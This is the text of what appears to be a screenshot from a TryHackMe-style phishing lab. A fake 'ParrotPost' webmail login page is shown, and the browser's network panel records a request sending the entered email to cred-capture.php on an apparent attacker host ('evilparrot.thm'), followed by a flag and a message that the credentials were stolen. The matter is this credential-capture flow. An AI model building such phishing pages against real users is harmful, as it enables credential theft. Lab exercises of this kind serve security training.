 ///home/ubuntu/Desktop/ParrotPostACTIONREQUIRED.htm
rotPost Secure Webmail Login
Email:
test@flying-sec.thm
Password:
••••
Login
Sorry, there was an error processing your request.
Please try again later.
Forgot Password?
Inspector Console Debugger Network
Filter URLs Disable Cache No Th...
All HTML CSS JS XHR Fonts Images Media WS Other
St... M... Domain File Initiator Ty... Transf
200 GET evilpa... cred-capture.php?email=test@fl ParrotPo... html 451 B
1 request 123 B / 451 B transferred Finish: 14 ms
Headers Cookies Request Response Timings Stack Trace
HTML
THM{c4p7ur3d_y0ur_cr3d5} Status: SUCCESS!
Credentials have been stolen and appended to
http://evilparrot.thm:8080/creds.txt